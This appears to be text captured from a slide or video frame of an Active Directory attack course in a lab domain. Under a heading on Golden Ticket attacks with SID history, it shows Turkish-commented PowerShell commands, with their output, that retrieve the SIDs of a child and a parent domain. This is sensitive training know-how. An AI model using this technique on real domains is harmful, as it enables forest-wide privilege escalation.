 3.2 GOLDEN TICKET W/SIDHIST
Exploitation
# Domaine ait SID degeri elde ediliyor
Get-ADDomain -Identity rd.std101.forestall.labs | select DomainSID
# Diğer domaine ait SID degeri elde ediliyor
Get-ADDomain -Identity std101.forestall.labs | select DomainSID
PS C:\Users\Public> Get-ADDomain -Identity rd.std101.forestall.labs | select DomainSID
DomainSID
---------
S-1-5-21-489935808-1781764165-4211566598
PS C:\Users\Public> Get-ADDomain -Identity std101.forestall.labs | select DomainSID
DomainSID
---------
S-1-5-21-246663577-1172385535-561243890